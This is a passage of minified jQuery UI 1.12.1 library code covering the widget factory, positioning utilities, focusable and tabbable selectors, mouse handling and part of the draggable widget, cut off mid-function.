0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 9===i.nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:t.isWindow(i)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()}}var n,o=Math.max,a=Math.abs,r=/left|center|right/,l=/top|center|bottom/,h=/[\+\-]\d+(\.[\d]+)?%?/,c=/^\w+/,u=/%$/,d=t.fn.position;t.position={scrollbarWidth:function(){if(void 0!==n)return n;var e,i,s=t("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=s.children()[0];return t("body").append(s),e=o.offsetWidth,s.css("overflow","scroll"),i=o.offsetWidth,e===i&&(i=s[0].clientWidth),s.remove(),n=e-i},getScrollInfo:function(e){var i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return 